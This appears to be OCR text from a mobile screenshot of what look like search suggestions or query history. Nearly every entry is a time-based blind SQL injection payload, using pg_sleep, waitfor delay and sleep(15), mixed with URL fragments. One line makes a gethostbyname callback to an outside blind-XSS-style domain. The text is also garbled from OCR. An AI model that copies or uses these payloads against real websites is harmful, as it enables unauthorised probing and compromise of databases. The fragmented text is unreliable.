
•
102chan
•
banflix&hzle6idd'11pdnh7e' or 666=(select 666 from
pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'okf5sfst'; waitfor
delay '0:0:15' -- ;@@958zs; waitfor delay '0:0:15' --
&n930961=v989690; waitfor delay '0:0:15' --
fdevshnu')) or 719=(select 719 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'eyzck7om'eomlrsmt'))+or+52=
(select+52+from+pg_sleep(3))--
•
banflix&hzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z-1 waitfor
delay '0:0:15' --
;usg=gethostbyname(lc('hitof'.'yfzdtoad30c56.bxss.m
•
marketguru